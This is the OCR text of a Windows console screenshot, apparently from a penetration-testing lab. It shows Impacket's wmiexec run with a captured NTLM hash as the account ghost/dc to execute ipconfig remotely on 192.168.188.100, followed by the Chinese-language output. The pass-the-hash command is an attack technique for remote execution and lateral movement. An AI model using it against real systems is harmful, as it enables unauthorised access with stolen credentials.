 选择C:\WINDOWS\system32\cmd.exe
C:\Users\yutaowin10\Desktop\Tool\impacket-examples-windows>wmiexec.exe -hashes :520126a03f5d5a8d836f1c4f34ede7ce ghost/d
c@192.168.188.100 "ipconfig"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.0 dialect used
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e491:b0c1:9db7:20ab%10
IPv4 地址 . . . . . . . . . . . . : 192.168.188.100
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.188.2
隧道适配器 本地连接*:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :